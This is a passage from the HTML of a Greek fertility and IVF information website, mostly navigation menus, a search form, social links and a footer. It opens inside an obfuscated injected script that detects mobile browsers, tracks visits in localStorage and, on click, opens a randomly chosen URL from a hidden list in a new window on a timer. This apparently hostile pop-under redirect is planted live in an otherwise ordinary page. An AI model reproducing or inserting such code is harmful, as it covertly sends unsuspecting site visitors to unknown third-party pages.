g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 
							

	
	</div>                            </div>
                            
                                                        <div id="ja-content-bottom" class="ja-content-bottom clearfix">
                                	<div class="ja-moduletable moduletable  clearfix" id="Mod109">
						<div class="ja-box-ct clearfix">
		<form action="/index.php/el/ypogonimotita/2010-07-28-05-55-59.html" method="post" class="search">
		<label for="mod-search-searchword"> </label><input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox" type="text" size="40" value=" "  onblur="if (this.value=='') this.value=' ';" onfocus="if (this.value==' ') this.value='';" /><input type="submit" value="Αναζητηση" class="button" onclick="this.form.searchword.focus();"/>	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="106" />
</form>
		</div>
    </div>
	                            </div>
                                                    </div>

                                            </div>

                    
                </div>

                            </div>
            </div>
            <!-- //CONTENT -->
            
        </div>
                <!-- RIGHT COLUMN-->
        <div id="ja-right" class="column sidebar" style="width:40%">

                        <div id="ja-right-mass-top" class="ja-mass ja-mass-top clearfix">
                	<div class="ja-moduletable moduletable  clearfix" id="Mod128">
						<div class="ja-box-ct clearfix">
		<ul class="nav menu">
<li class="item-303"><a href="/index.php/el/2010-07-28-05-50-12.html" ><img src="/images/2013/infertside.gif" alt="Γλωσσάριο side title" /></a></li><li class="item-205"><a href="/index.php/el/2010-07-28-05-50-11.html" >Γλωσσάριο</a></li><li class="item-206"><a href="/index.php/el/2010-07-28-05-52-51.html" >Βραδιές ενημέρωσης</a></li><li class="item-207"><a href="/index.php/el/2010-07-28-05-55-59.html" >Το σώμα σας</a></li></ul>
		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod192">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<div style="text-align: center;">
<table border="0" style="width: 345px; height: 154px;">
<tbody>
<tr>
<td><a href="https://twitter.com/#!/IVFLIFE" target="_blank" rel="noopener" title="Follw me on Twitter"><img src="/images/buttons/buttons/forum2_small.gif" alt="forum2 small" width="100" height="120" /></a></td>
<td><a href="http://mobile.twitter.com/IVFLIFE" target="_self"><img src="/images/stories/sw-twitter-button2.png" alt="twitter" width="26" height="26" /></a> &nbsp; <a href="http://www.facebook.com/groups/100448030017513/" target="_blank" rel="noopener"><img src="/images/stories/facebook_button.png" alt="facebook_button" width="26" height="26" /></a> &nbsp; <a href="http://kosmogoniaivf.blogspot.gr/" target="_blank" rel="noopener"><img src="/images/stories/bloggericon.png" alt="blog" width="26" height="26" title="Visit my Blog" /></a>&nbsp; <a href="http://www.youtube.com/user/kosmogonia" target="_blank" rel="noopener"><img src="/images/2013/you_tube.gif" alt="you tube" width="69" height="26" /></a><br /><span style="color: #808080;"></span></td>
</tr>
<tr>
<td colspan="2"><span style="font-size: 14pt;"><strong><span style="color: #999999;">Follow, like &amp; share....</span></strong></span></td>
</tr>
</tbody>
</table>
</div></div>
		</div>
    </div>
	            </div>
            
                        <div class="ja-colswrap clearfix ja-r2">
                                <div id="ja-right1" class="ja-col ja-right1 column" style="width:50%">
                    	<div class="ja-moduletable moduletable  clearfix" id="Mod134">
						<div class="ja-box-ct clearfix">
		<ul class="nav menu">
<li class="item-306"><a href="/index.php/el/contact-us-2.html" ><img src="/images/2013/extraside.gif" alt="Επικοινωνία side title" /></a></li><li class="item-212"><a href="/index.php/el/contact-us.html" >Επικοινωνία</a></li><li class="item-236"><a href="/index.php/el/test1.html" >Hot!!</a></li><li class="item-237"><a href="/index.php/el/test2.html" >Εμβρυολογία plus</a></li><li class="item-238"><a href="/index.php/el/test3.html" >Αφιερωμα: Γενετική</a></li><li class="item-213"><a href="/index.php/el/esum-2.html" >E-συμβουλευτική</a></li><li class="item-17 parent"><a href="/index.php/el/information-17.html" >Πληροφορίες</a></li></ul>
		</div>
    </div>
	                </div>
                
                                <div id="ja-right2" class="ja-col ja-right2 column" style="width:50%">
                    	<div class="ja-moduletable moduletable  clearfix" id="Mod133">
						<div class="ja-box-ct clearfix">
		<ul class="nav menu">
<li class="item-307"><a href="/index.php/el/archives-2.html" ><img src="/images/2013/archivesside.gif" alt="Αρχεία side title" /></a></li><li class="item-230"><a href="/index.php/el/archives.html" >Αρχεία</a></li><li class="item-85"><a href="/index.php/el/videos-85.html" >Βίντεο</a></li><li class="item-88"><a href="/index.php/el/images2.html" >Εικόνες</a></li><li class="item-89"><a href="/index.php/el/downloads.html" >Downloads (PDF)</a></li><li class="item-91"><a href="/index.php/el/profs.html" >Επαγγελματίες</a></li><li class="item-90 parent"><a href="/index.php/el/labservices.html" >Lab Services</a></li></ul>
		</div>
    </div>
	                </div>
                            </div>
                                    <div id="ja-right-mass-bottom" class="ja-mass ja-mass-bottom clearfix">
                	<div class="ja-moduletable moduletable  clearfix" id="Mod150">
						<div class="ja-box-ct clearfix">
		<div class="random-image">
<a href="http://www.kosmogonia.gr/index.php/el/esum-2">
	<img src="/images/2013/random/may20.jpg" alt="may20.jpg" width="358" height="223" /></a>
</div>
		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod201">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<table style="width: 429px; height: 395px;" border="0">
<tbody>
<tr>
<td style="text-align: justify;" colspan="4" valign="top"><span style="color: #999999;"><span style="color: #999999;"><span style="font-size: 18pt;"><span style="color: #808080; font-size: 14pt;"><span>Οι Πιο δημοφιλείς σελίδες μας:</span></span></span></span></span>
<p style="text-align: justify;"><span style="font-size: 12pt;"><span style="font-family: arial,helvetica,sans-serif;"><a href="/index.php/el/afterivf-131.html"><span style="color: #999999;"><span style="color: #999999;"><span style="color: #999999;"><span style="color: #999999;"><span style="color: #999999;"><span style="color: #999999;"><span style="color: #999999;"><span style="color: #999999;"><span style="color: #c0c0c0;"><strong>Θετικό τεστ </strong></span></span></span></span></span></span></span></span></span></a><strong>  <span style="color: #999999;"><span style="color: #999999;"><span style="color: #999999;"><span style="color: #999999;"><span style="color: #999999;"><span style="color: #999999;"><span style="color: #999999;"><span style="color: #999999;"><a href="/index.php/el/ypogonimotita/2010-07-28-05-55-59/25-greek/how/111-2010-06-01-14-02-34.html"><span style="color: #808080;">Πως μένεις έγκυος</span></a>  <a href="/index.php/el/afterivf-25/311-simadia-egkimosinis.html"><span style="color: #c0c0c0;">Πρώιμα <br />Σημάδια</span> <span style="color: #c0c0c0;"><span style="color: #c0c0c0;">εγκυμοσύνης</span></span> </a>  <span style="color: #808080;"><a href="/index.php/el/ivf/131-2010-06-03-09-36-27.html"><span style="color: #808080;">Σπερματέγχυση</span></a></span> <br /><span style="color: #c0c0c0;"><a href="/index.php/el/ypogonimotita/2010-07-28-05-55-59/23-greek/archives/159-omada-aimatos-engimosini.html"><span style="color: #c0c0c0;">Ομάδες αίματος </span></a></span>  <a href="/index.php/el/2010-07-19-09-56-16.html"><span style="color: #808080;">Αυξήστε τις πιθανότητες <br />σύλληψης</span></a>  <span style="color: #c0c0c0;"><a href="/index.php/el/emfitefsi-2.html"><span style="color: #c0c0c0;">Εμφύτευση</span></a> </span>  <a href="/index.php/el/information-17/posostaepitxias.html"><span style="color: #808080;">Ποσοστά <br />επιτυχίας</span></a>  <span style="color: #c0c0c0;"><a href="/index.php/el/exosomatikigonimopoihsh-2/259-exosomatiki-gonimopoiisi.html"><span style="color: #c0c0c0;">Εξωσωματική γονιμοποίηση </span></a></span><br /><span style="color: #808080;"><a href="/index.php/el/afterivf-25/bioegios.html"><span style="color: #808080;">Βιοχημική εγκυμοσύνη</span></a></span></span></span></span></span></span></span></span></span></strong></span></span></p>
<span style="color: #999999;"><span style="font-size: 18pt;"><strong><img src="/images/2013/iStock20Baby.png" alt="iStock20Baby" width="330" height="201" /></strong></span></span> <strong><span style="color: #999999;"><span style="font-size: 18pt;"><span style="font-size: 8pt;"><span style="font-size: 14pt;"></span></span></span></span></strong></td>
</tr>
</tbody>
</table></div>
		</div>
    </div>
	            </div>
                    </div>
        <!-- //RIGHT COLUMN-->
                        </div>
                </div>
    <script type="text/javascript">
	/*fix height for middle area columns*/
	function fixColsHeight () {
		equalHeight (['ja-left', 'ja-main', 'ja-right']);
		if (!$('ja-right-mass-bottom')) fixHeight (['ja-right1', 'ja-right2'], ['ja-right'], ['ja-right-mass-top']);
		if (!$('ja-left-mass-bottom')) fixHeight (['ja-left1', 'ja-left2'], ['ja-left'], ['ja-left-mass-top']);
		if (!$('ja-content-mass-bottom')) fixHeight (['ja-current-content', 'ja-inset1', 'ja-inset2'],['ja-main'], ['ja-content-mass-top']);
		if (!$('ja-content-bottom')) fixHeight (['ja-content-main'], ['ja-current-content'], ['ja-content-top']);
	}
	window.addEvent ('load', function () {
		fixColsHeight.delay (100, this);
	});
</script>    <!-- //MAIN CONTAINER -->

                <div id="ja-botsl"
            	class="wrap ">
                   <div class="main clearfix">
           <!-- SPOTLIGHT -->
<div class="ja-box column ja-box-full" style="width: 100%;">
    	<div class="ja-moduletable moduletable  clearfix" id="Mod140">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="http://kosmogoniaivf.blogspot.gr/" target="_blank"><img alt="blogatbottom" src="/images/2013/blogatbottom.gif" width="950" height="134" /></a></p></div>
		</div>
    </div>
	
</div>
<!-- SPOTLIGHT -->

<script type="text/javascript">
    window.addEvent('load', function (){ equalHeight ('#ja-botsl .ja-box') });
</script>            </div>
                        </div>
            <div id="ja-footer"
            	class="wrap ">
                   <div class="main clearfix">
               
	
	<div class="ja-copyright">
		

<div class="custom"  >
	<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="/index.php/el/ypogonimotita/2010-07-28-05-55-59/10-greek/all/106-disclaimer.html"><strong><span style="font-size: 12pt;">Όροι χρήσης</span></strong></a></p></div>

	</div>
	
	            </div>
                        </div>
</div>



</body>

</html>